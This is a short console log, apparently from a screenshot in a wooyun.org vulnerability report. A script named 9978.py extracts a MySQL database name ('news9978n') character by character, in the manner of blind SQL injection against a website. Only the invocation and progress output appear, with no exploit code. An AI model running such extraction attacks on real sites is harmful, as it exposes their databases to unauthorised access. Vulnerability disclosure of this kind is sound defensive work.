 C:\Users\ \Desktop>9978.py
Start to retrive MySQL DB:
. . . . . . . . . . . . . .
[in progress] n . . . . .
[in progress] ne . . . . . . . . . . . . . . . . . . . . . . .
[in progress] new . . . . . . . . . . . . . . . . . . .
[in progress] news . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . .
[in progress] news9 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . .
[in progress] news99 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . .
[in progress] news997 . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . .
[in progress] news9978 . . . . . . . . . . . . . .
[in progress] news9978n
www.wooyun.org
[Done] MySQL DB is news9978n